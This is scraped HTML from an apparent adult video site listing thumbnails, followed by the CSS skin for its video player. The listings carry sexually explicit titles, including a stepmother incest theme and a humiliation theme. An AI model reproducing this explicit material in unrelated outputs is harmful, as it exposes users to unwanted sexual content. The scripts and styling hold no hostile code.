																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://matureporntube.tv/contents/videos_screenshots/2000/2053/410x240/1.jpg"  alt="We all had a very nasty threesome especially the lucky young stud"  data-preview="https://matureporntube.tv/get_file/1/4396386538a203bc63603b9c106297c6bc11eb19fa/2000/2053/2053_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">11:07</div>
																																<div class="views label">2.9K</div>
							</div>
							<strong class="title">
																	We all had a very nasty threesome especially the lucky young stud
															</strong>
						</a>
																	</div>
									<div class="item  ">
						<a href="https://matureporntube.tv/videos/2772/milf-slimthick-vic-s-threesome-with-two-young-pranksters/" title="MILF Slimthick Vic's Threesome with Two Young Pranksters" data-rt="4:666b145e147500c0e495436f30b65f53:0:2772:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://matureporntube.tv/contents/videos_screenshots/2000/2772/410x240/3.jpg"  alt="MILF Slimthick Vic's Threesome with Two Young Pranksters"  data-preview="https://matureporntube.tv/get_file/1/111d3ac5668d5efc6dd88b63a852e76eb964fdcc22/2000/2772/2772_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">33:17</div>
																																<div class="views label">620</div>
							</div>
							<strong class="title">
																	MILF Slimthick Vic's Threesome with Two Young Pranksters
															</strong>
						</a>
																	</div>
									<div class="item  ">
						<a href="https://matureporntube.tv/videos/2450/the-old-slave-is-humiliated-and-fucked-hard-by-the-owner/" title="The old slave is humiliated and fucked hard by the owner" data-rt="5:666b145e147500c0e495436f30b65f53:0:2450:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://matureporntube.tv/contents/videos_screenshots/2000/2450/410x240/2.jpg"  alt="The old slave is humiliated and fucked hard by the owner"  data-preview="https://matureporntube.tv/get_file/1/3e3ab3cf6bec9285f7faa3e5ca1ffc04a2a8594681/2000/2450/2450_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">45:04</div>
																																<div class="views label">6.5K</div>
							</div>
							<strong class="title">
																	The old slave is humiliated and fucked hard by the owner
															</strong>
						</a>
																	</div>
									<div class="item  ">
						<a href="https://matureporntube.tv/videos/683/therapist-joins-a-young-couple-in-a-wild-threesome/" title="Therapist joins a young couple in a wild threesome" data-rt="6:666b145e147500c0e495436f30b65f53:0:683:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://matureporntube.tv/contents/videos_screenshots/0/683/410x240/2.jpg"  alt="Therapist joins a young couple in a wild threesome"  data-preview="https://matureporntube.tv/get_file/1/af0f0da5cfc4613bcd4479097de8004fbf4d8b3bdc/0/683/683_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">17:29</div>
																																<div class="views label">1.3M</div>
							</div>
							<strong class="title">
																	Therapist joins a young couple in a wild threesome
															</strong>
						</a>
																	</div>
									<div class="item  ">
						<a href="https://matureporntube.tv/videos/1382/hot-young-couple-having-an-anal-threesome-with-hot-mature-julie-holly/" title="Hot young couple having an anal threesome with hot mature Julie Holly" data-rt="7:666b145e147500c0e495436f30b65f53:0:1382:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://matureporntube.tv/contents/videos_screenshots/1000/1382/410x240/1.jpg"  alt="Hot young couple having an anal threesome with hot mature Julie Holly"  data-preview="https://matureporntube.tv/get_file/1/68b48815be843d3c794868880ce9ab342eed1667cf/1000/1382/1382_preview.mp4/"  width="410" height="240"/>
																																																	<span class="is-hd">HD</span>								<div class="duration label">5:58</div>
																																<div class="views label">5.6K</div>
							</div>
							<strong class="title">
																	Hot young couple having an anal threesome with hot mature Julie Holly
															</strong>
						</a>
																	</div>
									<div class="item  ">
						<a href="https://matureporntube.tv/videos/3185/mature-maid-robbin-banx-pleasures-owner-with-oral/" title="Mature Maid Robbin Banx Pleasures Owner with Oral" data-rt="8:666b145e147500c0e495436f30b65f53:0:3185:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://matureporntube.tv/contents/videos_screenshots/3000/3185/410x240/4.jpg"  alt="Mature Maid Robbin Banx Pleasures Owner with Oral"  data-preview="https://matureporntube.tv/get_file/1/dad7a4340c08cf03a87b43ab3198be1f669b4676fb/3000/3185/3185_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">1:08:38</div>
																																<div class="views label">813</div>
							</div>
							<strong class="title">
																	Mature Maid Robbin Banx Pleasures Owner with Oral
															</strong>
						</a>
																	</div>
									<div class="item  ">
						<a href="https://matureporntube.tv/videos/1733/chunky-mature-lady-francesca-kitten-invites-a-young-buck-ito-her-threesome/" title="Chunky mature lady Francesca Kitten invites a young buck ito her threesome" data-rt="9:666b145e147500c0e495436f30b65f53:0:1733:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://matureporntube.tv/contents/videos_screenshots/1000/1733/410x240/1.jpg"  alt="Chunky mature lady Francesca Kitten invites a young buck ito her threesome"  data-preview="https://matureporntube.tv/get_file/1/fdb343ff5b2cfddb48bf08143cb82ea7e43c677ee1/1000/1733/1733_preview.mp4/"  width="410" height="240"/>
																																																	<span class="is-hd">HD</span>								<div class="duration label">5:53</div>
																																<div class="views label">3.3K</div>
							</div>
							<strong class="title">
																	Chunky mature lady Francesca Kitten invites a young buck ito her threesome
															</strong>
						</a>
																	</div>
									<div class="item  ">
						<a href="https://matureporntube.tv/videos/991/grandmomz-com-two-hot-grannies-find-a-young-perv-next-to-the-road-and-make-a-wild-threesome/" title="Grandmomz.com - Two hot grannies find a young perv next to the road and make a wild threesome" data-rt="10:666b145e147500c0e495436f30b65f53:0:991:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://matureporntube.tv/contents/videos_screenshots/0/991/410x240/9.jpg"  alt="Grandmomz.com - Two hot grannies find a young perv next to the road and make a wild threesome"  data-preview="https://matureporntube.tv/get_file/1/5db1a747ef363648f688efe7e98a69236a25725a3e/0/991/991_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">8:00</div>
																																<div class="views label">80K</div>
							</div>
							<strong class="title">
																	Grandmomz.com - Two hot grannies find a young perv next to the road and make a wil...
															</strong>
						</a>
																	</div>
									<div class="item  ">
						<a href="https://matureporntube.tv/videos/2043/now-that-he-is-the-man-og-the-house-his-stepmom-s-pussy-is-his-own/" title="Now that he is the man og the house his stepmom's pussy is his own" data-rt="11:666b145e147500c0e495436f30b65f53:0:2043:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://matureporntube.tv/contents/videos_screenshots/2000/2043/410x240/7.jpg"  alt="Now that he is the man og the house his stepmom's pussy is his own"  data-preview="https://matureporntube.tv/get_file/1/160bf19fe824c94894e42690a73dd20308bb6b0b63/2000/2043/2043_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">8:02</div>
																																<div class="views label">2.1K</div>
							</div>
							<strong class="title">
																	Now that he is the man og the house his stepmom's pussy is his own
															</strong>
						</a>
																	</div>
									<div class="item  ">
						<a href="https://matureporntube.tv/videos/937/old-german-couples-fucking-at-the-house-party/" title="Old German couples fucking at the house party" data-rt="12:666b145e147500c0e495436f30b65f53:0:937:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://matureporntube.tv/contents/videos_screenshots/0/937/410x240/6.jpg"  alt="Old German couples fucking at the house party"  data-preview="https://matureporntube.tv/get_file/1/28d2cf9b4e037cae4a938c2d49db7c5d8a6147e20b/0/937/937_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">19:04</div>
																																<div class="views label">4.9K</div>
							</div>
							<strong class="title">
																	Old German couples fucking at the house party
															</strong>
						</a>
																	</div>
												</div>
	</div>
</div></div>
</div>

	<div class="footer-margin">
					<div class="content">
				
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://matureporntube.tv/">Home</a></li>
						<li><a data-href="https://matureporntube.tv/feedback/" data-fancybox="ajax">Support</a></li>
							<li><a href="https://matureporntube.tv/terms/">Terms</a></li>
											</ul>
		<div class="copyright">
			2005-2026 <a href="https://matureporntube.tv/">MaturePornTube.TV</a><br/>
			All rights reserved.
		</div>
		<div class="txt">
			This mature porn tube site is the perfect place to watch hot and sexy milfs getting fucked hard. Featuring free online streaming of the hottest mature porn videos, visitors can enjoy watching MILFs in their sexual prime being pleasured and taken to their limits. MaturePornTube.TV has something for everyone ❤️
		</div>
	</div>

	<script src="https://matureporntube.tv/static/js/main.min.js?v=8.3"></script>
	<script src="https://matureporntube.tv/static/js/custom.js?v=1769010615"></script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://matureporntube.tv/suggest/';
						</script>
	</div>
<!--LiveInternet counter-->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"04aa0f23007742c38df99e1edd689fbf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://matureporntube.tv/player/skin/youtube.css
body_size: 4312
content:
/* DO NOT MODIFY, CREATE ANOTHER SKIN FILE INSTEAD. */
@font-face {
	font-family: 'ktplayer';
	src: url('fonts/ktplayeryt.eot?wqseia');
	src: url('fonts/ktplayeryt.eot?wqseia#iefix') format('embedded-opentype'), url('fonts/ktplayeryt.ttf?wqseia') format('truetype'), url('fonts/ktplayeryt.woff?wqseia') format('woff'), url('fonts/ktplayeryt.svg?wqseia#ktplayer') format('svg');
	font-weight: normal;
	font-style: normal;
}
@-moz-keyframes pulse {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@-webkit-keyframes pulse {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@keyframes pulse {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
.transparentbg {
	background: url([data-uri]);
}
.kt-player {
	background: #000;
	position: relative;
	width: 100%;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	overflow: hidden;
	-webkit-touch-callout: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
	-webkit-user-select: none;
}
.kt-player.is-splash,
.kt-player.is-poster,
.kt-player.is-paused {
	cursor: pointer;
}
.kt-player.is-splash.is-ad-visible,
.kt-player.is-poster.is-ad-visible,
.kt-player.is-paused.is-ad-visible {
	cursor: default;
}
.kt-player.is-fullscreen {
	top: 0 !important;
	left: 0 !important;
	border: 0 !important;
	margin: 0 !important;
	width: 100% !important;
	height: 100% !important;
	max-width: 100% !important;
	z-index: 99999 !important;
}
.kt-player * {
	font-weight: inherit;
	font-family: inherit;
	font-style: inherit;
	text-decoration: inherit;
	list-style-type: none;
	box-sizing: content-box;
}
.kt-player a:focus {
	outline: 0;
}
.kt-player video.fp-engine {
	visibility: hidden;
	width: 100%;
}
.is-ready.kt-player video.fp-engine {
	visibility: visible;
}
.kt-player video.fp-engine::-webkit-media-controls-play-button {
	display: none !important;
	-webkit-appearance: none;
}
.kt-player video.fp-engine::-webkit-media-controls-start-playback-button {
	display: none !important;
	-webkit-appearance: none;
}
.kt-player .fp-player {
	visibility: visible !important;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.is-fullscreen.kt-player .fp-player {
	background: #000;
}
.kt-player .fp-engine,
.kt-player .fp-ui,
.kt-player .fp-message,
.kt-player .fp-poster {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	cursor: pointer;
	z-index: 1;
}
.is-ad-visible.kt-player .fp-ui {
	cursor: default;
}
.kt-player .fp-ui {
	z-index: 11;
	overflow: hidden;
}
.kt-player .fp-ui:before {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	cursor: pointer;
}
.is-mouseout.kt-player .fp-ui:before {
	cursor: none;
}
.is-splash.kt-player .fp-ui:before,
.is-poster.kt-player .fp-ui:before,
.is-paused.kt-player .fp-ui:before {
	background: url(img/play_white.png) center no-repeat;
	opacity: 0.6;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
	filter: alpha(opacity=60);
}
.is-mouseover.is-splash.kt-player .fp-ui:before,
.is-mouseover.is-poster.kt-player .fp-ui:before,
.is-mouseover.is-paused.kt-player .fp-ui:before {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
}
@media screen and (max-width: 400px) {
	.is-splash.kt-player .fp-ui:before,
	.is-poster.kt-player .fp-ui:before,
	.is-paused.kt-player .fp-ui:before {
		background-size: 20%;
	}
}
.is-playing.kt-player .fp-ui:before,
.is-ad-visible.kt-player .fp-ui:before,
.is-seeking.kt-player .fp-ui:before,
.is-error.kt-player .fp-ui:before,
.is-waiting.kt-player .fp-ui:before,
.is-loading.kt-player .fp-ui:before {
	background-image: none;
	background-position: -9999em;
}
.kt-player .fp-waiting {
	position: absolute;
	top: 50%;
	width: 100%;
	margin: -1em auto;
	display: none;
	text-align: center;
}
.kt-player .fp-waiting p {
	display: none;
}
.kt-player .fp-waiting em {
	display: inline-block;
	width: 1em;
	height: 1em;
	margin: 0.3em;
	background-color: #fff;
	background-color: rgba(255, 255, 255, 0.8);
	-webkit-animation: pulse 0.6s infinite;
	-moz-animation: pulse 0.6s infinite;
	animation: pulse 0.6s infinite;
	-webkit-box-shadow: 0 0 5px #333;
	-moz-box-shadow: 0 0 5px #333;
	box-shadow: 0 0 5px #333;
	border-radius: 1em;
	-webkit-border-radius: 1em;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
}
.kt-player .fp-waiting em:nth-child(1) {
	-webkit-animation-delay: 0.3s;
	-moz-animation-delay: 0.3s;
	animation-delay: 0.3s;
}
.kt-player .fp-waiting em:nth-child(2) {
	-webkit-animation-delay: 0.45s;
	-moz-animation-delay: 0.45s;
	animation-delay: 0.45s;
}
.kt-player .fp-waiting em:nth-child(3) {
	-webkit-animation-delay: 0.6s;
	-moz-animation-delay: 0.6s;
	animation-delay: 0.6s;
}
.is-loading.kt-player .fp-waiting,
.is-waiting.kt-player .fp-waiting,
.is-seeking.kt-player .fp-waiting {
	display: block;
}
.kt-player .fp-message {
	display: none;
	text-align: center;
	padding-top: 5%;
	cursor: default;
}
.kt-player .fp-message h2 {
	float: none;
	display: block;
	padding: 0;
	margin: 0;
	border: 0;
	color: #ccc;
	font-size: 120%;
	margin-bottom: 1em;
}
.kt-player .fp-message p {
	display: none;
}
.kt-player .fp-logo {
	display: block;
	position: absolute;
	cursor: pointer;
	z-index: 100;
	opacity: 0.9;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	filter: alpha(opacity=90);
}
.kt-player .fp-logo.text {
	padding: 5px;
	font-weight: bold;
	color: #ccc;
	background-color: #000;
	background-color: rgba(0, 0, 0, 0.75);
	border: 3px solid #555;
	border-radius: 3px;
	-webkit-border-radius: 3px;
}
.is-mouseout.kt-player .fp-logo.fade {
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-webkit-transition: opacity 0.3s 1s;
	-moz-transition: opacity 0.3s 1s;
	transition: opacity 0.3s 1s;
}
.is-fullscreen.is-mouseout.kt-player .fp-logo.fade {
	-webkit-transition: opacity 0.3s;
	-moz-transition: opacity 0.3s;
	transition: opacity 0.3s;
}
.is-paused.is-mouseout.kt-player .fp-logo.fade,
.is-loading.is-mouseout.kt-player .fp-logo.fade {
	opacity: 0.9 !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)" !important;
	filter: alpha(opacity=90) !important;
	-webkit-transition: opacity 0.3s;
	-moz-transition: opacity 0.3s;
	transition: opacity 0.3s;
}
.kt-player .fp-logo:hover {
	opacity: 1 !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)" !important;
	filter: alpha(opacity=100) !important;
}
.kt-player .fp-logo.bottom {
	margin-bottom: 40px;
}
.is-loading.kt-player .fp-logo,
.is-poster.kt-player .fp-logo,
.is-ad-visible.kt-player .fp-logo,
.is-splash.kt-player .fp-logo {
	display: none;
}
.is-ad-logo.is-ad-visible.kt-player .fp-logo {
	display: block;
}
.kt-player .fp-time,
.kt-player .fp-fullscreen,
.kt-player .fp-unload,
.kt-player .fp-speed,
.kt-player .fp-menu,
.kt-player .fp-title,
.kt-player .fp-help {
	display: none !important;
	position: absolute;
	left: 10000px;
	top: 10000px;
}
.kt-player .fp-poster {
	visibility: hidden;
	overflow: hidden;
	background: #000;
}
.is-splash.kt-player .fp-poster,
.is-poster.kt-player .fp-poster,
.is-loading.kt-player .fp-poster {
	visibility: visible;
}
.is-playing.kt-player .fp-poster {
	display: none;
}
.kt-player .fp-embed {
	position: absolute;
	display: block;
	top: 10px;
	right: 10px;
	width: 30px;
	height: 30px;
	color: #ccc;
	background-color: #000;
	background-color: rgba(0, 0, 0, 0.75);
	border: 3px solid #555;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-webkit-transition: opacity 0.5s 1s;
	-moz-transition: opacity 0.5s 1s;
	transition: opacity 0.5s 1s;
	font-family: 'ktplayer' !important;
	font-size: 32px;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.kt-player .fp-embed:before {
	content: "\e90A";
}
.kt-player .fp-embed:hover {
	border-color: #6f6f6f;
}
.is-mouseover.kt-player .fp-embed,
.is-embedding.kt-player .fp-embed {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	-webkit-transition: opacity 0.5s;
	-moz-transition: opacity 0.5s;
	transition: opacity 0.5s;
}
.is-fullscreen.kt-player .fp-embed {
	-webkit-transition: opacity 0.5s;
	-moz-transition: opacity 0.5s;
	transition: opacity 0.5s;
}
.is-ad-visible.kt-player .fp-embed {
	display: none;
}
.kt-player .fp-embed-code {
	position: absolute;
	display: none;
	top: 10px;
	right: 53px;
	background-color: #000;
	padding: 3px 5px;
	font-size: 12px;
	border: 3px solid #555;
	border-radius: 3px;
	-webkit-border-radius: 3px;
}
.is-embedding.kt-player .fp-embed-code {
	display: block;
}
.is-ad-visible.kt-player .fp-embed-code {
	display: none;
}
.kt-player .fp-embed-code:before {
	content: '';
	width: 0;
	height: 0;
	position: absolute;
	top: 5px;
	right: -20px;
	border: 10px solid transparent;
	border-left-color: #555;
}
.kt-player .fp-embed-code label {
	display: none;
}
.kt-player .fp-embed-code textarea {
	box-sizing: border-box;
	width: 250px;
	height: 32px;
	font-family: "courier new", verdana;
	font-size: 12px;
	color: #ccc;
	resize: none;
	overflow: hidden;
	border: 0;
	outline: 0;
	background-color: transparent;
}
.kt-player .fp-subtitle {
	position: absolute;
	bottom: 40px;
	z-index: 10;
	text-align: center;
	width: 100%;
}
.is-paused.kt-player .fp-subtitle,
.is-ad-visible.kt-player .fp-subtitle {
	display: none;
}
.kt-player .fp-subtitle p {
	display: inline;
	background-color: #333;
	background-color: rgba(20, 20, 20, 0.6);
	color: #ccc;
	padding: 0.1em 0.4em;
	font-size: 16px;
	line-height: 1.6;
}
.kt-player .fp-subtitle p:after {
	content: '';
	clear: both;
}
.kt-player .fp-subtitle b {
	font-weight: bold;
}
.kt-player .fp-subtitle i {
	font-style: italic;
}
.kt-player .fp-subtitle u {
	text-decoration: underline;
}
.kt-player .fp-context-menu {
	display: none !important;
}
.kt-player .fp-controls {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	padding: 0 10px;
	height: 40px;
	cursor: default;
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	z-index: 12;
}
.kt-player .fp-controls:before {
	content: '';
	position: absolute;
	top: -58px;
	left: 0;
	width: 100%;
	height: 98px;
	pointer-events: none;
	background: url('[data-uri]') bottom;
	z-index: -1;
}
.kt-player .fp-controls.hide {
	display: none;
	visibility: hidden;
}
.is-mouseout.is-fullscreen.fixed-controls.kt-player .fp-controls {
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-webkit-transition: opacity 0.3s;
	-moz-transition: opacity 0.3s;
	transition: opacity 0.3s;
}
.is-paused.is-fullscreen.fixed-controls.kt-player .fp-controls,
.is-key-seeking.is-fullscreen.fixed-controls.kt-player .fp-controls,
.is-loading.is-fullscreen.fixed-controls.kt-player .fp-controls,
.is-settings-open.is-fullscreen.fixed-controls.kt-player .fp-controls {
	opacity: 1 !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)" !important;
	filter: alpha(opacity=100) !important;
	-webkit-transition: opacity 0.3s;
	-moz-transition: opacity 0.3s;
	transition: opacity 0.3s;
}
.is-mouseout.kt-player .fp-controls.move,
.is-mouseout.kt-player .fp-controls.fade {
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-webkit-transition: opacity 0.3s 1s;
	-moz-transition: opacity 0.3s 1s;
	transition: opacity 0.3s 1s;
}
.is-fullscreen.is-mouseout.kt-player .fp-controls.move,
.is-fullscreen.is-mouseout.kt-player .fp-controls.fade {
	-webkit-transition: opacity 0.3s;
	-moz-transition: opacity 0.3s;
	transition: opacity 0.3s;
}
.is-ad-playing.is-mouseout.kt-player .fp-controls.move,
.is-ad-playing.is-mouseout.kt-player .fp-controls.fade,
.is-ad-paused.is-mouseout.kt-player .fp-controls.move,
.is-ad-paused.is-mouseout.kt-player .fp-controls.fade,
.is-paused.is-mouseout.kt-player .fp-controls.move,
.is-paused.is-mouseout.kt-player .fp-controls.fade,
.is-key-seeking.is-mouseout.kt-player .fp-controls.move,
.is-key-seeking.is-mouseout.kt-player .fp-controls.fade,
.is-loading.is-mouseout.kt-player .fp-controls.move,
.is-loading.is-mouseout.kt-player .fp-controls.fade,
.is-settings-open.is-mouseout.kt-player .fp-controls.move,
.is-settings-open.is-mouseout.kt-player .fp-controls.fade {
	opacity: 1 !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)" !important;
	filter: alpha(opacity=100) !important;
	-webkit-transition: opacity 0.3s;
	-moz-transition: opacity 0.3s;
	transition: opacity 0.3s;
}
.kt-player .fp-controls .fp-play,
.kt-player .fp-controls .fp-play-ad,
.kt-player .fp-controls .fp-stop,
.kt-player .fp-controls .fp-settings,
.kt-player .fp-controls .fp-volume,
.kt-player .fp-controls .fp-volume-ad,
.kt-player .fp-controls .fp-screen {
	font-family: 'ktplayer' !important;
	font-size: 32px;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	position: relative;
	cursor: pointer;
	color: #eee;
	width: 30px;
	height: 32px;
	padding: 2px 5px;
}
.kt-player .fp-controls .fp-play:hover,
.kt-player .fp-controls .fp-play-ad:hover,
.kt-player .fp-controls .fp-stop:hover,
.kt-player .fp-controls .fp-settings:hover,
.kt-player .fp-controls .fp-volume:hover,
.kt-player .fp-controls .fp-volume-ad:hover,
.kt-player .fp-controls .fp-screen:hover {
	color: #fff;
}
.kt-player .fp-controls .fp-play {
	float: left;
	margin: 5px 0 0 0;
}
.kt-player .fp-controls .fp-play:before {
	content: "\e900";
}
.is-playing.kt-player .fp-controls .fp-play:before {
	content: "\e901";
}
.is-finished.kt-player .fp-controls .fp-play:before {
	content: "\e90C";
}
.kt-player .fp-controls .fp-play-ad {
	float: left;
	margin: 5px 0 0 0;
}
.kt-player .fp-controls .fp-play-ad:before {
	content: "\e900";
}
.is-ad-playing.kt-player .fp-controls .fp-play-ad:before {
	content: "\e901";
}
.kt-player .fp-controls .fp-stop {
	display: none;
}
.kt-player .fp-controls .fp-brand,
.kt-player .fp-controls .fp-time-elapsed,
.kt-player .fp-controls .fp-time-duration,
.kt-player .fp-controls .fp-time-left {
	line-height: 36px;
	font-family: Roboto, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-stretch: normal;
	font-style: normal;
	font-variant: normal;
	font-weight: bold;
	color: #eee;
}
.kt-player .fp-controls .fp-brand {
	float: right;
	margin: 5px 10px 0 0;
	cursor: default;
}
.kt-player .fp-controls .fp-brand[href]:hover {
	text-decoration: underline;
	cursor: pointer;
}
@media screen and (max-width: 400px) {
	.kt-player .fp-controls .fp-brand {
		display: none;
	}
}
.kt-player .fp-controls .fp-time-elapsed,
.kt-player .fp-controls .fp-time-left {
	float: left;
	margin: 5px 0 0 5px;
}
.kt-player .fp-controls .fp-time-duration {
	float: left;
	margin-top: 5px;
}
.kt-player .fp-controls .fp-time-duration:before {
	display: inline-block;
	content: '/';
	width: 17px;
	text-align: center;
}
.kt-player .fp-controls .fp-settings {
	float: right;
	margin-top: 5px;
}
.kt-player .fp-controls .fp-settings.is-hd:after,
.kt-player .fp-controls .fp-settings.is-4k:after {
	display: block;
	content: 'hd';
	position: absolute;
	right: 2px;
	top: 2px;
	padding: 1px;
	background: #f12e24;
	color: #fff;
	text-transform: uppercase;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 9px;
	line-height: normal;
	font-stretch: normal;
	font-style: normal;
	font-variant: normal;
	font-weight: bold;
	border-radius: 1px;
	-webkit-border-radius: 1px;
}
.kt-player .fp-controls .fp-settings.is-4k:after {
	content: '4k';
	background: #f12e24;
	color: #fff;
}
.kt-player .fp-controls .fp-settings .fp-settings-list {
	display: none;
	position: absolute;
	margin-right: auto;
	margin-left: auto;
	bottom: 45px;
	background-color: #1c1c1c;
	background-color: rgba(28, 28, 28, 0.9);
	left: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	border-radius: 3px;
	-webkit-border-radius: 3px;
}
.kt-player .fp-controls .fp-settings .fp-settings-list .fp-settings-list-item {
	position: relative;
}
.kt-player .fp-controls .fp-settings .fp-settings-list .fp-settings-list-item a {
	display: block;
	padding: 2px 15px;
	line-height: 20px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-stretch: normal;
	font-style: normal;
	font-variant: normal;
	font-weight: 400;
	color: #eee;
	white-space: nowrap;
	cursor: pointer;
}
.kt-player .fp-controls .fp-settings .fp-settings-list .fp-settings-list-item a:hover {
	color: #fff;
}
.is-touch.kt-player .fp-controls .fp-settings .fp-settings-list .fp-settings-list-item a {
	font-size: 16px;
	padding: 8px 15px;
}
.kt-player .fp-controls .fp-settings .fp-settings-list .fp-settings-list-item.is-selected a:before {
	position: absolute;
	display: block;
	content: '';
	left: 5px;
	top: 8px;
	width: 6px;
	height: 6px;
	background: #eee;
	border-radius: 3px;
	-webkit-border-radius: 3px;
}
.is-touch.kt-player .fp-controls .fp-settings .fp-settings-list .fp-settings-list-item.is-selected a:before {
	top: 14px;
}
.kt-player .fp-controls .fp-settings .fp-settings-list .fp-settings-list-item.is-selected a:hover:before {
	background: #fff;
}
.kt-player .fp-controls .fp-settings .fp-settings-list .fp-settings-list-item.is-hd a:after,
.kt-player .fp-controls .fp-settings .fp-settings-list .fp-settings-list-item.is-4k a:after {
	display: block;
	content: 'hd';
	position: absolute;
	right: 2px;
	top: 0;
	padding: 1px;
	background: #f12e24;
	color: #fff;
	text-transform: uppercase;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 9px;
	line-height: normal;
	font-stretch: normal;
	font-style: normal;
	font-variant: normal;
	font-weight: bold;
	border-radius: 1px;
	-webkit-border-radius: 1px;
}
.kt-player .fp-controls .fp-settings .fp-settings-list .fp-settings-list-item.is-4k a:after {
	content: '4k';
	background: #f12e24;
	color: #fff;
}
.is-settings-open.kt-player .fp-controls .fp-settings .fp-settings-list {
	display: block;
}
.kt-player .fp-controls .fp-settings:before {
	content: "\e90B";
}
.kt-player .fp-controls .fp-volume,
.kt-player .fp-controls .fp-volume-ad {
	float: left;
	margin-top: 5px;
	width: 30px;
	overflow: hidden;
	text-align: left;
	-webkit-transition: width 0.5s 1s;
	-moz-transition: width 0.5s 1s;
	transition: width 0.5s 1s;
}
.kt-player .fp-controls .fp-volume:before,
.kt-player .fp-controls .fp-volume-ad:before {
	content: "\e905";
}
.is-vol-75.kt-player .fp-controls .fp-volume:before,
.is-vol-75.kt-player .fp-controls .fp-volume-ad:before {
	content: "\e906";
}
.is-vol-50.kt-player .fp-controls .fp-volume:before,
.is-vol-50.kt-player .fp-controls .fp-volume-ad:before {
	content: "\e907";
}
.is-vol-25.kt-player .fp-controls .fp-volume:before,
.is-vol-25.kt-player .fp-controls .fp-volume-ad:before {
	content: "\e908";
}
.is-vol-0.kt-player .fp-controls .fp-volume:before,
.is-vol-0.kt-player .fp-controls .fp-volume-ad:before,
.is-muted.kt-player .fp-controls .fp-volume:before,
